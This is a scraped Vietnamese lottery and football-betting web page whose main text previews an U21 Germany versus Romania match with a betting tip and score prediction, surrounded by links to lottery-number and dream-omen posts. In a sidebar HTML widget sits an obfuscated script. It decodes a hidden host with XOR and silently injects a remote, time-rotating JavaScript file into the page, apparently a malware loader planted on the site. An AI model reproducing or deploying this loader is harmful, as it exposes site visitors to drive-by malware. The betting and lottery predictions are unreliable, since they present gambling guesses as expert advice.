<p>Chỉ để lọt lưới có 3 lần sau 3 trận trước những hàng công thuộc dạng số má nhất của giải đấu như U21 Anh hay U21 Pháp đã nói lên tất cả. Đây cũng chính là yếu tố mà NHM U21 Romania có lý do để hi vọng <a href="http://bongda.wap.vn/">kqbd trực tuyến</a> tốt vào đội bóng của họ sẽ tạo được bất ngờ trước U21 Đức.</p>
<p>Dù vậy, U21 Romania vẫn để lộ ra một số điểm yếu, đặc biệt là ở khâu phòng ngự. Họ đã có đến 3 lần để đối phương chọc thủng lưới ở VCK U21 Euro.</p>
<p>U21 Romania sẽ gây ra nhiều khó khăn trước U21 Đức, tuy nhiên các cầu thủ trẻ của cỗ xe tăng đủ bản lĩnh để khiến cho đối thủ ôm hận.</p>
<p><strong>Chuyên gia <a href="https://xosodaicat.net/nhan-dinh-bong-da">nhận định</a>:</strong> Chọn U21 Đức và Tài</p>
<p><strong>Dự đoán kết quả: </strong>U21 Đức 3-1 U21 Romania</p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-keo-ac-oulu-vs-ktp-kotka-22h30-ngay-20-06/" title="nhận định AC Oulu vs KTP Kotka, 22h30 ngày 20/06">nhận định AC Oulu vs KTP Kotka, 22h30 ngày 20/06</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-argentina-vs-paraguay-07h30-ngay-20-6/" title="Nhận định Argentina vs Paraguay, 07h30 ngày 20/6">Nhận định Argentina vs Paraguay, 07h30 ngày 20/6</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-utrecht-vs-vitesse-01h45-ngay-25-5/" title="Nhận định Utrecht vs Vitesse, 01h45 ngày 25/5">Nhận định Utrecht vs Vitesse, 01h45 ngày 25/5</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-sanfrecce-hiroshima-vs-sagan-tosu-17h00-ngay-17-05/" title="Nhận định Sanfrecce Hiroshima vs Sagan Tosu, 17h00 ngày 17/05">Nhận định Sanfrecce Hiroshima vs Sagan Tosu, 17h00 ngày 17/05</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-bong-da-valladolid-vs-levante-01h00-ngay-28-09/" title="Nhận định bóng đá Valladolid vs Levante 01h00, ngày 28/09">Nhận định bóng đá Valladolid vs Levante 01h00, ngày 28/09</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/04/nhan-dinh-southampton-vs-leicester-2h-ngay-1-5_1619708438-1-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định trận đấu Southampton vs Leicester &#8211; 2h ngày 1/5" title="Nhận định trận đấu Southampton vs Leicester &#8211; 2h ngày 1/5" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/04/nhan-dinh-southampton-vs-leicester-2h-ngay-1-5_1619708438-1-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/04/nhan-dinh-southampton-vs-leicester-2h-ngay-1-5_1619708438-1-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/04/nhan-dinh-southampton-vs-leicester-2h-ngay-1-5_1619708438-1.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-tran-dau-southampton-vs-leicester-2h-ngay-1-5/">Nhận định trận đấu Southampton vs Leicester &#8211; 2h ngày 1/5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-04-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/05/soi-keo-yokohama-vs-fukuoka-17h00-ngay-26-5-vdqg-nhat-ban-120x90.jpg" class="img-responsive wp-post-image" alt="Nhận định tỷ lệ Oita Trinita vs Yokohama Marinos, 17h00 ngày 26/5" title="Nhận định tỷ lệ Oita Trinita vs Yokohama Marinos, 17h00 ngày 26/5" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/05/soi-keo-yokohama-vs-fukuoka-17h00-ngay-26-5-vdqg-nhat-ban-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/05/soi-keo-yokohama-vs-fukuoka-17h00-ngay-26-5-vdqg-nhat-ban-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/05/soi-keo-yokohama-vs-fukuoka-17h00-ngay-26-5-vdqg-nhat-ban.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-ty-le-oita-trinita-vs-yokohama-marinos-17h00-ngay-26-5/">Nhận định tỷ lệ Oita Trinita vs Yokohama Marinos, 17h00 ngày 26/5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-05-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/06/du-doan-XSMT-24-6-2021-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê kết quả XSMT thứ 5 ngày 24/6/2021" title="Thống kê kết quả XSMT thứ 5 ngày 24/6/2021" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-ket-qua-xsmt-thu-5-ngay-24-6-2021/">Thống kê kết quả XSMT thứ 5 ngày 24/6/2021</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 24-06-21</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>